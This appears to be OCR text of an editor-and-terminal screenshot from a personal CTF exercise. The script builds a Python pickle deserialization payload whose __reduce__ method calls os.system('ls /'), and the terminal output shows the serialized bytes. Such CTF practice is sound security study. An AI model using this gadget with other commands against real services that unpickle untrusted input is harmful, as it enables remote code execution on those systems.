 ctf > 2020gys > webtmp > test.py > ...
SETITEMS
Aa Abl .* 无结
1 import pickle
2 import pickletools
3 import os
4 class test():
5     def __init__(self):
6         self.text = 'admin'
7         self.name = 'dkk'
8     def __reduce__(self):
9         return (os.system,("ls /",))
10 #payload = test()
11
12 # size = pickle.dumps(payload)
13 # print(str(pickle.loads(size).__dict__))
14 #print(pickle.dumps(payload))
15 dumps = pickle.dumps(test())
16 print(dumps)
dkk@dkkdeMacBook-Pro: ~/WWW/ctf/2020gys/w
(base) dkk@dkkdeMacBook-Pro ~/WWW/ctf/2020gys/webtmp python test.py
b'\x80\x03cposix\nsystem\nq\x00X\x04\x00\x00\x00ls /q\x01\x85q\x02Rq\x03.'
(base) dkk@dkkdeMacBook-Pro ~/WWW/ctf/2020gys/webtmp